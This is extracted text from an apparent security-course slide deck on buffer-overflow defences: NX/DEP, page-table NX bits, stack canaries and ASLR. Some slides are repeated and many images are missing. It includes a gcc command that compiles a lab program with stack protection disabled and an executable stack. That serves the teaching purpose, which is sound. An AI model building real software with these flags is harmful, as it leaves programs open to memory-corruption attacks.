
Compile the code
gcc -m32 –fno-stack-protector –zexecstack –o ./overflow2 ./overflow2.c

Slide 23

No eXecute (NX)
-zexecstack
Also known as Data Execution Prevention (DEP), this protection marks writable regions of memory as non-executable.
This prevents the processor from executing in these marked regions of memory.

Slide 24

No eXecute (NX)
After the function returns, the program will set the instruction pointer to 0xbfff0000 and attempt to execute the instructions at that address. However, since the region of memory mapped at that address has no execution permissions, the program will crash.

Slide 25

No eXecute (NX)
Thus, the attacker's exploit is thwarted.

Slide 26
Compile the code
gcc -m32 –fno-stack-protector –zexecstack –o ./overflow2 ./overflow2.c

Slide 27
No eXecute (NX)
-zexecstack
Also known as Data Execution Prevention (DEP), this protection marks writable regions of memory as non-executable.
This prevents the processor from executing in these marked regions of memory.

Slide 28
No eXecute (NX)
After the function returns, the program will set the instruction pointer to 0xbfff0000 and attempt to execute the instructions at that address. However, since the region of memory mapped at that address has no execution permissions, the program will crash.

Slide 29
No eXecute (NX)
Thus, the attacker's exploit is thwarted.

Slide 30
Data Execution Prevention (DEP): No eXecute bit (NX)
NX bit is a CPU feature
–
On Intel CPU, it works only on x86_64 or with Physical Address Extension (PAE) enable
Enabled, it raises an exception if the CPU tries to
execute something that doesn't have the NX bit set
The NX bit is located and setup in the Page Table Entry

Slide 31

Page Table
Each process in a multi-tasking OS runs in its own memory sandbox.
This sandbox is the virtual address space, which in 32-bit mode is always a 4GB block of memory addresses.
These virtual addresses are mapped to physical memory by page tables, which are maintained by the operating system kernel and consulted by the processor.
Each process has its own set of page tables.

Slide 32


Page Table
To each virtual page there corresponds one page table entry (PTE) in the page tables, which in regular x86 paging is a simple 4-byte record shown below:

Slide 33
Data Execution Prevention (DEP): No eXecute bit (NX)
●
The last bit is the NX bit (exb)
–
0 = disabled
1 = enabled
–

Slide 34

Stack Canaries
-fno-stack-protector
This protection places a randomized guard value after a stack frame's local variables and before the saved return address.
When a function returns, this guard value is checked and if it differs from the value provided by a secure source, then the program is terminated.
In the following stack diagram, an additional stack canary is added right after the buffer. The valid value of this stack canary is 0x01efcdab.

Slide 35

Stack Canaries

Slide 36

Stack Canaries
Notice that the stack canary has been overwritten and corrupted by the padding of 'A's (0x41). The value of the canary is now 0x41414141. Before the function returns, the canary is xored against the value of the 'master' canary. If the result is 0, implying equality, then the function is allowed to return. Otherwise, the program terminates itself. In this case, the program fails the check, prints a warning message, and exits.

Slide 37

Disable ASLR

Slide 38

Address Space Layout Randomization (ASLR)
On the first run of the program, the stack looks like this just before the read:

Slide 39

Address Space Layout Randomization (ASLR)
If we terminate the program and run it again, the stack might look like this before the read:
Notice how the stack addresses do not stay constant and now have their base values randomized.

Slide 40

